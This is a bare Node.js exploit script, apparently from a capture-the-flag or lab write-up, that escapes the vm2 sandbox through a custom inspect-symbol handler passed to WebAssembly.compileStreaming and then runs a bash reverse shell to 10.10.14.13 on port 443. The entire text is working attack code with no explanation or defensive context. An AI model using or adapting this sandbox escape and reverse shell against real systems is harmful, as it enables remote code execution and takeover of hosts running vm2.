 const {VM} = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
[customInspectSymbol]: (depth, opt, inspect) => {
inspect.constructor('return process')().mainModule.require('child_process').execSync('bash -c "bash -i >& /dev/
tcp/10.10.14.13/443 0>&1"');
},
valueOf: undefined,
constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);